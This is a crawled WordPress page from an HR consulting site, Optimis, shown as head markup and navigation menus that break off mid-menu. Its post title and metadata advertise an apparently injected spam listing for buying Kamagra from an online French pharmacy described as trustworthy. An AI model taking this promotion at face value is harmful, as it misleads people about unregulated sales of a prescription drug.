

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://optimis.ch/?p=1721
body_size: 20089
content:
<br />
<b>Warning</b>:  "continue" targeting switch is equivalent to "break". Did you mean to use "continue 2"? in <b>/home/clients/8ce88f5ed542b6c863c96ac1db568db0/web/wp-content/plugins/essential-grid/includes/item-skin.class.php</b> on line <b>1145</b><br />
<!DOCTYPE html><html dir="ltr" lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic:latin,latin-ext","Poppins:100,200,300,400,500,600,700,800,900,300italic,400italic:latin,latin-ext","Lato:100,300,regular,700,900:latin,latin-ext","Open Sans:300:latin,latin-ext","Indie Flower:regular:latin,latin-ext","Oswald:300,regular,700:latin,latin-ext","Open Sans:300,400,600,700,800","Raleway:100,200,300,400,500,600,700,800,900","Droid Serif:400,700"] },classes:false, events:false, timeout:1500};</script><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://optimis-hcm.com/xmlrpc.php" /><link rel="shortcut icon" type="image/x-icon" href="https://optimis-hcm.com/wp-content/uploads/2016/11/2016-11-02.png"><link rel="apple-touch-icon" href="https://optimis-hcm.com/wp-content/uploads/2016/11/2016-11-02.png"/><link media="all" href="https://optimis-hcm.com/wp-content/cache/autoptimize/css/autoptimize_a50c7db656e87f66dc1e41115c439ed6.css" rel="stylesheet"><title>Kamagra Oral Jelly Pharmacie En Ligne France Serieuse * combien Kamagra Oral Jelly coût | Optimis</title><meta name="robots" content="max-image-preview:large" /><meta name="author" content="optimis"/><meta name="google-site-verification" content="6N1hyFMnwBuIOL7KP2Tc10sc774TleGfb5TBMvdhlYo" /><link rel="canonical" href="https://optimis-hcm.com/kamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/optimis-hcm.com\/kamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout\/#article","name":"Kamagra Oral Jelly Pharmacie En Ligne France Serieuse * combien Kamagra Oral Jelly co\u00fbt | Optimis","headline":"Kamagra Oral Jelly Pharmacie En Ligne France Serieuse * combien Kamagra Oral Jelly co\u00fbt","author":{"@id":"https:\/\/optimis-hcm.com\/author\/optimis\/#author"},"publisher":{"@id":"https:\/\/optimis-hcm.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/images.unlimrx.com\/promo\/fr\/kamagra-oral-jelly.jpg","@id":"https:\/\/optimis-hcm.com\/kamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout\/#articleImage"},"datePublished":"2020-11-08T03:56:28+00:00","dateModified":"2020-11-08T03:56:30+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/optimis-hcm.com\/kamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout\/#webpage"},"isPartOf":{"@id":"https:\/\/optimis-hcm.com\/kamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/optimis-hcm.com\/kamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/optimis-hcm.com#listItem","position":1,"name":"Home","item":"https:\/\/optimis-hcm.com","nextItem":{"@type":"ListItem","@id":"https:\/\/optimis-hcm.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/optimis-hcm.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/optimis-hcm.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/optimis-hcm.com\/kamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout\/#listItem","name":"Kamagra Oral Jelly Pharmacie En Ligne France Serieuse * combien Kamagra Oral Jelly co\u00fbt"},"previousItem":{"@type":"ListItem","@id":"https:\/\/optimis-hcm.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/optimis-hcm.com\/kamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout\/#listItem","position":3,"name":"Kamagra Oral Jelly Pharmacie En Ligne France Serieuse * combien Kamagra Oral Jelly co\u00fbt","previousItem":{"@type":"ListItem","@id":"https:\/\/optimis-hcm.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/optimis-hcm.com\/#organization","name":"Optimis","description":"Building your future","url":"https:\/\/optimis-hcm.com\/"},{"@type":"Person","@id":"https:\/\/optimis-hcm.com\/author\/optimis\/#author","url":"https:\/\/optimis-hcm.com\/author\/optimis\/","name":"optimis","image":{"@type":"ImageObject","@id":"https:\/\/optimis-hcm.com\/kamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c3281082df70c1ded6a557f38c3c3c3ce46375d224d17bf5304c21cad05be21b?s=96&d=mm&r=g","width":96,"height":96,"caption":"optimis"}},{"@type":"WebPage","@id":"https:\/\/optimis-hcm.com\/kamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout\/#webpage","url":"https:\/\/optimis-hcm.com\/kamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout\/","name":"Kamagra Oral Jelly Pharmacie En Ligne France Serieuse * combien Kamagra Oral Jelly co\u00fbt | Optimis","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/optimis-hcm.com\/#website"},"breadcrumb":{"@id":"https:\/\/optimis-hcm.com\/kamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout\/#breadcrumblist"},"author":{"@id":"https:\/\/optimis-hcm.com\/author\/optimis\/#author"},"creator":{"@id":"https:\/\/optimis-hcm.com\/author\/optimis\/#author"},"datePublished":"2020-11-08T03:56:28+00:00","dateModified":"2020-11-08T03:56:30+00:00"},{"@type":"WebSite","@id":"https:\/\/optimis-hcm.com\/#website","url":"https:\/\/optimis-hcm.com\/","name":"Optimis","description":"Building your future","inLanguage":"en-US","publisher":{"@id":"https:\/\/optimis-hcm.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//optimis-hcm.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Optimis &raquo; Feed" href="https://optimis-hcm.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Optimis &raquo; Comments Feed" href="https://optimis-hcm.com/comments/feed/" /> <script type="text/javascript" src="https://optimis-hcm.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" id="layerslider-js-extra">var LS_Meta = {"v":"5.6.5"};</script> <link rel="https://api.w.org/" href="https://optimis-hcm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://optimis-hcm.com/wp-json/wp/v2/posts/1721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://optimis-hcm.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://optimis-hcm.com/?p=1721' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://optimis-hcm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foptimis-hcm.com%2Fkamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://optimis-hcm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foptimis-hcm.com%2Fkamagra-oral-jelly-pharmacie-en-ligne-france-serieuse-combien-kamagra-oral-jelly-cout%2F&#038;format=xml" /> <script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//optimis-hcm.com/?wordfence_lh=1&hid=69B396E620FD5B1295E8960A58A0140C');</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://optimis-hcm.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://optimis-hcm.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script data-cfasync="false" id="ao_optimized_gfonts_webfontloader">(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1721 single-format-standard wp-theme-optimis ajax_fade page_not_loaded  qode_grid_1300 footer_responsive_adv qode-content-sidebar-responsive qode-theme-ver-9.1.3 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive"><div class="ajax_loader"><div class="ajax_loader_1"><div class="double_pulse"><div class="double-bounce1"></div><div class="double-bounce2"></div></div></div></div><div class="wrapper"><div class="wrapper_inner"><header class=" scroll_header_top_area light fixed scrolled_not_transparent with_border page_header"><div class="header_inner clearfix"><div class="header_top_bottom_holder"><div class="header_bottom clearfix" style='' ><div class="header_inner_left"><div class="mobile_menu_button"> <span> <span aria-hidden="true" class="qode_icon_font_elegant icon_menu " ></span> </span></div><div class="logo_wrapper"><div class="q_logo"> <a href="https://optimis-hcm.com/"> <img class="normal" src="https://optimis-hcm.com/wp-content/uploads/2016/11/2016-11-02.jpg" alt="Logo"/> <img class="light" src="https://optimis-hcm.com/wp-content/uploads/2016/11/2016-11-02.jpg" alt="Logo"/> <img class="dark" src="https://optimis-hcm.com/wp-content/uploads/2016/11/2016-11-02.jpg" alt="Logo"/> <img class="sticky" src="https://optimis-hcm.com/wp-content/uploads/2016/11/2016-11-02.jpg" alt="Logo"/> <img class="mobile" src="https://optimis-hcm.com/wp-content/uploads/2016/11/2016-11-02.jpg" alt="Logo"/> </a></div></div></div><div class="header_inner_right"><div class="side_menu_button_wrapper right"><div class="side_menu_button"></div></div></div><nav class="main_menu drop_down right"><ul id="menu-main-menu" class=""><li id="nav-menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://optimis-hcm.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li><li id="nav-menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://optimis-hcm.com/optimis/" class=""><i class="menu_icon blank fa"></i><span>Optimis</span><span class="plus"></span></a><div class="second"><div class="inner"><ul><li id="nav-menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/about-optimis/" class=""><i class="menu_icon blank fa"></i><span>About Optimis</span><span class="plus"></span></a></li><li id="nav-menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/our-methodology/" class=""><i class="menu_icon blank fa"></i><span>Our Methodology</span><span class="plus"></span></a></li><li id="nav-menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/leadership/" class=""><i class="menu_icon blank fa"></i><span>Leadership</span><span class="plus"></span></a></li><li id="nav-menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/advisory-board/" class=""><i class="menu_icon blank fa"></i><span>Advisory Board</span><span class="plus"></span></a></li><li id="nav-menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/networks-of-professionals/" class=""><i class="menu_icon blank fa"></i><span>Network of Professionals</span><span class="plus"></span></a></li><li id="nav-menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/partnerships/" class=""><i class="menu_icon blank fa"></i><span>Partnerships</span><span class="plus"></span></a></li></ul></div></div></li><li id="nav-menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://optimis-hcm.com/client-stories/" class=""><i class="menu_icon blank fa"></i><span>Client Stories</span><span class="plus"></span></a></li><li id="nav-menu-item-1387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://optimis-hcm.com/diagnostic-to-identify-priorities/" class=""><i class="menu_icon blank fa"></i><span>SOLUTIONS</span><span class="plus"></span></a><div class="second"><div class="inner"><ul><li id="nav-menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom "></li><li id="nav-menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/diagnostic-to-identify-priorities/" class=""><i class="menu_icon blank fa"></i><span>Diagnostic to identify priorities</span><span class="plus"></span></a></li><li id="nav-menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/optimis-surveys/" class=""><i class="menu_icon blank fa"></i><span>Optimis Surveys</span><span class="plus"></span></a></li><li id="nav-menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/employee-engagement/" class=""><i class="menu_icon blank fa"></i><span>Employee Engagement</span><span class="plus"></span></a></li><li id="nav-menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/mobilityoptimizer/" class=""><i class="menu_icon blank fa"></i><span>Mobility Optimizer</span><span class="plus"></span></a></li><li id="nav-menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/organisation-development/" class=""><i class="menu_icon blank fa"></i><span>Organisation Development</span><span class="plus"></span></a></li></ul></div></div></li><li id="nav-menu-item-1160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://optimis-hcm.com/consulting-services/" class=""><i class="menu_icon blank fa"></i><span>Consulting</span><span class="plus"></span></a><div class="second"><div class="inner"><ul><li id="nav-menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page "></li><li id="nav-menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/hris-strategy-selection-implementation/" class=""><i class="menu_icon blank fa"></i><span>HRIS Strategy, Selection and Implementation</span><span class="plus"></span></a></li><li id="nav-menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/people-analytics/" class=""><i class="menu_icon blank fa"></i><span>People Analytics</span><span class="plus"></span></a></li><li id="nav-menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/talent-management/" class=""><i class="menu_icon blank fa"></i><span>Talent Management</span><span class="plus"></span></a></li><li id="nav-menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/strategic-workforce-planning-swp/" class=""><i class="menu_icon blank fa"></i><span>Strategic Workforce Planning (SWP)</span><span class="plus"></span></a></li><li id="nav-menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/functional-excellence/" class=""><i class="menu_icon blank fa"></i><span>Functional Excellence</span><span class="plus"></span></a></li><li id="nav-menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/perfomance-management/" class=""><i class="menu_icon blank fa"></i><span>Perfomance Management</span><span class="plus"></span></a></li><li id="nav-menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/capabilities-and-competencies/" class=""><i class="menu_icon blank fa"></i><span>Capabilities and Competencies</span><span class="plus"></span></a></li></ul></div></div></li><li id="nav-menu-item-1159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://optimis-hcm.com/learning-philosophy/" class=""><i class="menu_icon blank fa"></i><span>Learning</span><span class="plus"></span></a><div class="second"><div class="inner"><ul><li id="nav-menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/learning-philosophy/" class=""><i class="menu_icon blank fa"></i><span>Learning Philosophy</span><span class="plus"></span></a></li><li id="nav-menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/our-learning-programmes/" class=""><i class="menu_icon blank fa"></i><span>Our Learning Programmes</span><span class="plus"></span></a></li><li id="nav-menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/experiential-learning/" class=""><i class="menu_icon blank fa"></i><span>Experiential Learning</span><span class="plus"></span></a></li><li id="nav-menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/coaching/" class=""><i class="menu_icon blank fa"></i><span>Coaching</span><span class="plus"></span></a></li></ul></div></div></li><li id="nav-menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://optimis-hcm.com/sourcing-services/" class=""><i class="menu_icon blank fa"></i><span>Sourcing</span><span class="plus"></span></a><div class="second"><div class="inner"><ul><li id="nav-menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/sourcing-services/" class=""><i class="menu_icon blank fa"></i><span>Sourcing Services</span><span class="plus"></span></a></li><li id="nav-menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/talent-selection/" class=""><i class="menu_icon blank fa"></i><span>Talent Selection</span><span class="plus"></span></a></li><li id="nav-menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/assessment-development-centers/" class=""><i class="menu_icon blank fa"></i><span>Assessment &#038; Development Centers</span><span class="plus"></span></a></li><li id="nav-menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/interim-management/" class=""><i class="menu_icon blank fa"></i><span>Interim Management</span><span class="plus"></span></a></li></ul></div></div></li><li id="nav-menu-item-1158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://optimis-hcm.com/brochures/" class=""><i class="menu_icon blank fa"></i><span>Intelligence</span><span class="plus"></span></a><div class="second"><div class="inner"><ul><li id="nav-menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/brochures/" class=""><i class="menu_icon blank fa"></i><span>Brochures</span><span class="plus"></span></a></li><li id="nav-menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page "></li><li id="nav-menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/researcharticles-white-papers/" class=""><i class="menu_icon blank fa"></i><span>Research,Articles &#038; White Papers</span><span class="plus"></span></a></li></ul></div></div></li><li id="nav-menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://optimis-hcm.com/contact-us/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li></ul></nav><nav class="mobile_menu"><ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://optimis-hcm.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://optimis-hcm.com/optimis/" class=""><span>Optimis</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/about-optimis/" class=""><span>About Optimis</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/our-methodology/" class=""><span>Our Methodology</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/leadership/" class=""><span>Leadership</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/advisory-board/" class=""><span>Advisory Board</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/networks-of-professionals/" class=""><span>Network of Professionals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/partnerships/" class=""><span>Partnerships</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></li><li id="mobile-menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/client-stories/" class=""><span>Client Stories</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://optimis-hcm.com/diagnostic-to-identify-priorities/" class=""><span>SOLUTIONS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom "></li><li id="mobile-menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/diagnostic-to-identify-priorities/" class=""><span>Diagnostic to identify priorities</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/optimis-surveys/" class=""><span>Optimis Surveys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/employee-engagement/" class=""><span>Employee Engagement</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/mobilityoptimizer/" class=""><span>Mobility Optimizer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/organisation-development/" class=""><span>Organisation Development</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></li><li id="mobile-menu-item-1160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://optimis-hcm.com/consulting-services/" class=""><span>Consulting</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span><ul class="sub_menu"><li id="mobile-menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page "></li><li id="mobile-menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/hris-strategy-selection-implementation/" class=""><span>HRIS Strategy, Selection and Implementation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/people-analytics/" class=""><span>People Analytics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/talent-management/" class=""><span>Talent Management</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/strategic-workforce-planning-swp/" class=""><span>Strategic Workforce Planning (SWP)</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/functional-excellence/" class=""><span>Functional Excellence</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/perfomance-management/" class=""><span>Perfomance Management</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li><li id="mobile-menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://optimis-hcm.com/capabilities-and-competencies/" class=""><span>Capabilities and Competencies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li></ul></li><li id="mobile-menu-item-1159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://optimis-hcm.com/learning-philosophy/" class=""><span>Learning</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa 